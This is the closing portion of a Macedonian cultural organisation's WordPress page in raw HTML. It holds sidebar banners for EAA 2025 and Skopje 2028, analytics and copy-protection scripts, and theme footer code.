<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f51bb4c236
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>